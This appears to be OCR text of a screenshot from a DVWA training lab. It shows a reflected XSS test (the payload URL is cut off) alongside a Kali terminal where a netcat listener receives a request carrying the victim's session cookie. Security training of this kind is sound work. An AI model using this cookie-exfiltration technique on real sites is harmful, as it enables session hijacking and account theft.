 Damn Vulnerable Web Ap ×
WeTransfer | Send Large File ×
estensione word - Cerca c ×
Nuova sc
Non sicuro http://192.168.50.101/dvwa/vulnerabilities/xss_r/?name=<
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hac
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Reflected
What's your name?
Submit
Hello
kali@kali: ~
Session Actions Edit View Help
(kali㉿kali)-[~]
$ nc -l -p 12345
GET /?cookie=security=low;%20PHPSESSID=08bbe20fa78c6da3f298dff53960e3b0 HTTP/1.1
Host: 127.0.0.1:12345
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate, br, zstd
Connection: keep-alive
Referer: http://192.168.50.101/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: cross-site
Priority: u=0, i
1 2
enmo
XXX
15:17
127.0.0.1